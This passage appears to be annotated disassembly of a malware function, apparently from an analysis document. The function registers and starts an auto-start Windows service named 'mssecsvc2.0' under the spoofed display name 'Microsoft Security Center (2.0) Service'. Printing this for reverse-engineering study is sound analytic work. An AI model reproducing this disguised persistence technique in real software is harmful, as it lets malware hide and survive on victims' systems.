 [0x00407c40]
fcn.00407c40 ();
; var LPCSTR lpBinaryPathName @ esp+0x54
sub esp, 0x104
lea eax, [esp]
push edi
push 0x70f760
push str.s__m_security ; 0x431330 ; const char *format
push eax ; char *s
call dword [sprintf] ; 0x40a10c ; int sprintf(char *s, const char *format, va_list ...
add esp, 0xc
push 0xf003f ; '?' ; DWORD dwDesiredAccess
push 0 ; LPCSTR lpDatabaseName
push 0 ; LPCSTR lpMachineName
call dword [OpenSCManagerA] ; 0x40a010 ; SC_HANDLE OpenSCManagerA(LPCSTR lpMachineName, LP...
mov edi, eax
test edi, edi
je 0x407cca
[0x00407c74]
push ebx
push esi
push 0 ; LPCSTR lpPassword
push 0 ; LPCSTR lpServiceStartName
push 0 ; LPCSTR lpDependencies
push 0 ; LPDWORD lpdwTagId
lea ecx, [lpBinaryPathName]
push 0 ; LPCSTR lpLoadOrderGroup
push ecx ; LPCSTR lpBinaryPathName
push 1 ; 1 ; DWORD dwErrorControl
push 2 ; 2 ; DWORD dwStartType
push 0x10 ; 16 ; DWORD dwServiceType
push 0xf01ff ; DWORD dwDesiredAccess
push str.Microsoft_Security_Center__2.0__Service ; 0x431308 ; LPCSTR lpDisplayName
push str.mssecsvc2.0 ; 0x4312fc ; LPCSTR lpServiceName
push edi ; SC_HANDLE hSCManager
call dword [CreateServiceA] ; 0x40a014 ; SC_HANDLE CreateServiceA(SC_HANDLE hSCManager, LP...
mov ebx, dword [CloseServiceHandle] ; 0x40a018
mov esi, eax
test esi, esi
je 0x407cbb
[0x00407cca]
xor eax, eax
pop edi
add esp, 0x104
ret
[0x00407cad]
push 0 ; LPCSTR *lpServiceArgVectors
push 0 ; DWORD dwNumServiceArgs
push esi ; SC_HANDLE hService
call dword [StartServiceA] ; 0x40a01c ; BOOL StartServiceA(SC_HANDLE hService, DWORD dwNu...
push esi
call ebx
[0x00407cbb]
push edi
call ebx
pop esi
pop ebx
xor eax, eax
pop edi
add esp, 0x104
ret